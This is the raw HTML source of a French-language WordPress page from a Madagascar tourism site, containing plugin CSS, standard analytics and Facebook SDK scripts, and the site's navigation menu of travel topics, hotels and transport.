.sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"7d5e5add9fde7d61db55672954f59ec5"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=25339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fgrand-hotel%2F120237135-2%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fgrand-hotel%2F120237135-2%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="120237135" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/grand-hotel/120237135-2/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
